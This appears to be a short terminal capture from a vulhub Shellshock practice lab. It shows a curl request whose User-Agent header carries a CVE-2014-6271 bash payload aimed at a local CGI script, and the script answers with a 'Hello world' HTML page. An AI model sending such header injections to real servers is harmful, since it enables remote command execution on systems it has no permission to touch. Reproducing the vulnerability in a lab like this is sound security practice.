 cuc@cuc-cloudlab:~/workspace/vulhub/shellshock$ curl -H "User-Agent: () { :; }; echo \"Content-Type: text/plain\"; echo \"CVE-2014-6271 vulnerable\" > /tmp/poc" http://127.0.0.1/victim.cgi
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>